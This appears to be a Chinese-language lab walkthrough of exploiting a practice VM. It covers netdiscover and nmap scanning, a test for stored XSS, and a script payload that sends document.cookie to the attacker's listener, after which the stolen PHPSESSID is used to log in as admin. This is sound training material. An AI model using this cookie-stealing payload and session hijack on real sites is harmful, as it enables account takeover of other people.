

1、使用VMware开启 xss_and_mysql_file 环境并查看靶机的IP,开启kali



2、kali中使用 netdiscover -r 192.168.174.0/24 指令扫描开放的IP,搜索到了靶机IP为192.168.174.137





3、kali中使用 nmap -sC -sV -p- 192.168.174.137 -n -vv --min-rate=2000 指令扫描192.168.174.137的端口,发现靶机开放了22端口有OpenSSH 5.5p1、80端口有Apache









4、访问一下 192.168.174.137,查看一下网页,发现可以写内容,尝试随意写点数据

5、查看网页源码发现了我们写入的内容,这里可能存在XSS漏洞



6、尝试写入 <script>alert('1+1')</script> 指令,发现出现弹窗,这说明这里存在XSS漏洞

7、重启 xss_and_mysql_file虚拟机把数据还原到原始状态,重新进入192.168.174.137网页





8、在kali中开启对80端口的监听,输入 python3 -m http.server 80 指令



9、输入进行XSS注入用来盗取取cookie 输入

<script>new Image().src="http://192.168.174.129/test.php?o="+document.cookie;</script> 进行注入,查看监听的80端口获得了cookei,复制 output=PHPSESSID=ea7c9v0cajgip3e5usrcjfai57





10、 在192.168.174.137页面 进入登录页面,修改当前页面的cookie为刚刚复制的cookie,修改上面的网址直接到 http://192.168.174.137/admin/ ,发现我们直接登录了



